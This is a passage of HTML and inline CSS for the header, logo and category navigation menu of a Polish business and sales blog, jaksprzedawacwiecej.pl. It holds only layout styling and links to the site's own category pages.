@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_25{
margin-right:5% !important;
border-color:#eaeaea !important;
width:18% !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-right:10% !important;
margin-left:-5px !important;
padding-top:4px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:33px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:1.3px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: block;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:44px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_26 .tdb-logo-icon-svg svg{
                    width: 30px;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:1.3px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:1.3px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style>
<div class="tdi_26_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_26_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.jaksprzedawacwiecej.pl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Jak</span><span class="tdb-logo-text-tagline">sprzedawacwiecej.pl</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28{
border-color:#eaeaea !important;
width:98% !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner td-fix-index"><style>.tdb-logo-text-title {
  position: relative;
  top: -4px;
}
span.tdb-logo-text-tagline span {
  letter-spacing: 0.4px;
  text-transform: uppercase;
  border-bottom: 1px solid #000;
  display: block;
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .tdm-popup-modal-wrap .tdm-popup-modal .tdm-pm-body {
    overflow: visible;
  }
}
@media (min-width: 768px) {
  .tdm-popup-modal-wrap .tdm-popup-modal .tdm-pm-body {
    overflow: visible;
  }
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
margin-bottom:-1px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_30{
                    display: inline-block;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30 .tdb-mega-menu .sub-menu > li{
                    max-width: 1391px !important;
                }.tdi_30 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_30 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_30 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:12px !important;line-height:60px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #309b65;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #309b65;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 0px;
				}.tdi_30 .tdb-menu > li.current-menu-item > a:after,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_30 .tdb-menu > li:hover > a:after,
				.tdi_30 .tdb-menu > li.tdb-hover > a:after,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-menu > li.current-menu-item > a:after,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_30 .tdb-menu > li:hover > a:after,
				.tdi_30 .tdb-menu > li.tdb-hover > a:after,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #309b65;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #309b65;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><ul id="menu-sadasdasdas-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-350"><a href="https://www.jaksprzedawacwiecej.pl/category/technologie/"><div class="tdb-menu-item-text">Technologie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-351"><a href="https://www.jaksprzedawacwiecej.pl/category/marketing/"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-352"><a href="https://www.jaksprzedawacwiecej.pl/category/logistyka/"><div class="tdb-menu-item-text">Logistyka</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-353"><a href="https://www.jaksprzedawacwiecej.pl/category/handel/"><div class="tdb-menu-item-text">Handel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-354"><a href="https://www.jaksprzedawacwiecej.pl/category/sprzedaz/"><div class="tdb-menu-item-text">Sprzedaż</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-355"><a href="https://www.jaksprzedawacwiecej.pl/category/inwestycje/"><div class="tdb-menu-item-text">Inwestycje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-356"><a href="https://www.jaksprzedawacwiecej.pl/category/finanse/"><div class="tdb-menu-item-text">Finanse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-357"><a href="https://www.jaksprzedawacwiecej.pl/category/transport/"><div class="tdb-menu-item-text">Transport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-358"><a href="https://www.jaksprzedawacwiecej.pl/category/zaopatrzenie/"><div class="tdb-menu-item-text">Zaopatrzenie</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:8px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-left:5px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
